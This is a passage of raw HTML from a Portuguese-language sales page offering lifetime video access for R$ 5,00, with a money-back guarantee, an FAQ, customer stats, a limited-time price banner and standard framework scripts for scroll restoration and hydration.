top-1/2 flex h-10 w-10 -translate-y-1/2 items-center justify-center rounded-full border border-border bg-background/80 text-lg text-gold backdrop-blur transition hover:bg-background">‹</button><button type="button" aria-label="Próximo depoimento" class="absolute right-1 top-1/2 flex h-10 w-10 -translate-y-1/2 items-center justify-center rounded-full border border-border bg-background/80 text-lg text-gold backdrop-blur transition hover:bg-background">›</button></div><div class="mt-4 flex justify-center gap-2"><button aria-label="Ver depoimento 1" class="h-2 rounded-full transition-all w-6 bg-gold"></button><button aria-label="Ver depoimento 2" class="h-2 rounded-full transition-all w-2 bg-muted-foreground/40"></button><button aria-label="Ver depoimento 3" class="h-2 rounded-full transition-all w-2 bg-muted-foreground/40"></button></div></section><div class="mt-10 flex items-center gap-3 rounded-2xl border border-[oklch(0.72_0.17_150)] bg-[oklch(0.72_0.17_150_/_10%)] px-4 py-3 sm:justify-center"><img src="/media/whatsapp.png" alt="WhatsApp" loading="lazy" class="h-9 w-9 shrink-0"/><p class="text-[13px] font-semibold leading-snug">Após a compra, você recebe o acesso direto no seu WhatsApp</p></div><section class="mt-4 rounded-3xl border border-border bg-card px-6 py-8 text-center" style="box-shadow:var(--shadow-card)"><span class="mx-auto flex h-16 w-16 items-center justify-center rounded-full bg-gold/15 text-3xl text-gold">🛡️</span><h2 class="mt-4 text-2xl font-extrabold">Garantia de 7 Dias</h2><p class="mt-3 text-[13px] leading-relaxed text-muted-foreground">Se você não ficar 100% satisfeito com o acesso, devolvemos seu dinheiro integralmente em até 7 dias após a compra.</p><ul class="mt-5 flex flex-wrap justify-center gap-x-5 gap-y-2 text-xs font-semibold"><li class="flex items-center gap-1.5"><span class="text-gold">✓</span>Sem burocracia</li><li class="flex items-center gap-1.5"><span class="text-gold">✓</span>Devolução imediata</li><li class="flex items-center gap-1.5"><span class="text-gold">✓</span>Sem perguntas</li></ul></section><div class="mt-6 grid grid-cols-3 gap-2 text-center sm:gap-4"><div class="rounded-2xl border border-border bg-secondary/60 px-2 py-3"><p class="text-base font-extrabold text-gold sm:text-xl">12.480+</p><p class="mt-0.5 text-[10px] uppercase tracking-wide text-muted-foreground">acessos liberados</p></div><div class="rounded-2xl border border-border bg-secondary/60 px-2 py-3"><p class="text-base font-extrabold text-gold sm:text-xl">4,9/5</p><p class="mt-0.5 text-[10px] uppercase tracking-wide text-muted-foreground">nota dos clientes</p></div><div class="rounded-2xl border border-border bg-secondary/60 px-2 py-3"><p class="text-base font-extrabold text-gold sm:text-xl">100%</p><p class="mt-0.5 text-[10px] uppercase tracking-wide text-muted-foreground">pagamento seguro</p></div></div><section class="mt-8"><h2 class="text-center text-xl font-extrabold">Perguntas frequentes</h2><div class="mt-4 space-y-2"><details class="rounded-2xl border border-border bg-card px-4 py-3 text-sm"><summary class="cursor-pointer list-none font-bold">Como recebo o acesso?</summary><p class="mt-2 text-[13px] leading-relaxed text-muted-foreground">Na hora do pagamento você recebe o link direto no seu WhatsApp e e-mail.</p></details><details class="rounded-2xl border border-border bg-card px-4 py-3 text-sm"><summary class="cursor-pointer list-none font-bold">É pagamento único?</summary><p class="mt-2 text-[13px] leading-relaxed text-muted-foreground">Sim. Paga R$ 5,00 uma única vez e o acesso é vitalício, sem mensalidade.</p></details><details class="rounded-2xl border border-border bg-card px-4 py-3 text-sm"><summary class="cursor-pointer list-none font-bold">Posso assistir na TV?</summary><p class="mt-2 text-[13px] leading-relaxed text-muted-foreground">Sim, funciona no celular, tablet, computador e TV com navegador.</p></details><details class="rounded-2xl border border-border bg-card px-4 py-3 text-sm"><summary class="cursor-pointer list-none font-bold">A prévia é grátis mesmo?</summary><p class="mt-2 text-[13px] leading-relaxed text-muted-foreground">Sim! Você assiste a prévia aqui na página de graça, sem cadastro e sem pagar nada.</p></details></div></section><section class="mt-8 rounded-3xl border border-destructive/40 bg-destructive/10 px-6 py-6 text-center"><p class="text-sm font-extrabold uppercase tracking-widest text-destructive">Últimas vagas nesse valor</p><p class="mt-2 text-[13px] leading-relaxed text-muted-foreground">Quando o cronômetro zerar, o acesso volta para R$ 39,90. Garanta agora por R$ 5,00 e comece a assistir em menos de 1 minuto.</p><div class="mx-auto mt-5 max-w-sm"><button class="cta-pulse w-full rounded-2xl px-6 py-4 text-base font-extrabold uppercase tracking-wide text-gold-foreground transition-transform active:scale-[0.98]" style="background:var(--gradient-gold);box-shadow:var(--shadow-gold)">Garantir por R$ 5,00</button></div></section></div></main><script>(function(a,f){let l;try{l=JSON.parse(sessionStorage.getItem(a)||"{}")}catch{return}const n=l?.[f||history.state?.__TSR_key];let c=!1;for(const t in n){const e=n[t],o=e?.scrollX,s=e?.scrollY;if(Number.isFinite(o)&&Number.isFinite(s)){if(t==="window")scrollTo(o,s),c=!0;else if(t)try{const r=document.querySelector(t);r&&(r.scrollLeft=o,r.scrollTop=s)}catch{}}}if(c)return;const i=location.hash.slice(1);if(i){const t=history.state?.__hashScrollIntoViewOptions??!0;if(t){const e=document.getElementById(i);e&&e.scrollIntoView(t)}return}scrollTo(0,0)})("tsr-scroll-restoration-v1_3");document.currentScript.remove()</script><!--/$--><script class="$tsr" id="$tsr-stream-barrier">(self.$R=self.$R||{})["tsr"]=[];self.$_TSR={h(){this.hydrated=!0,this.c()},e(){this.streamEnded=!0,this.c()},c(){this.hydrated&&this.streamEnded&&(delete self.$_TSR,delete self.$R.tsr)},p(e){this.initialized?e():this.buffer.push(e)},buffer:[]};$_TSR.router=($R=>$R[0]={manifest:$R[1]={routes:$R[2]={__root__:$R[3]={preloads:$R[4]=["/assets/index-Dk3zdDy0.js"],scripts:$R[5]=[$R[6]={attrs:$R[7]={type:"module",async:!0,src:"/assets/index-Dk3zdDy0.js"}}]},"/":$R[8]={preloads:$R[9]=["/assets/routes-B-xej0si.js"]}}},matches:$R[10]=[$R[11]={i:"__root__ ",u:1785605041637,s:"success",ssr:!0},$R[12]={i:"  ",u:1785605041637,s:"success",ssr:!0}],lastMatchId:"  "})($R["tsr"]);$_TSR.e();document.currentScript.remove()</script><script type="module" async="" src="/assets/index-Dk3zdDy0.js"></script></body></html>
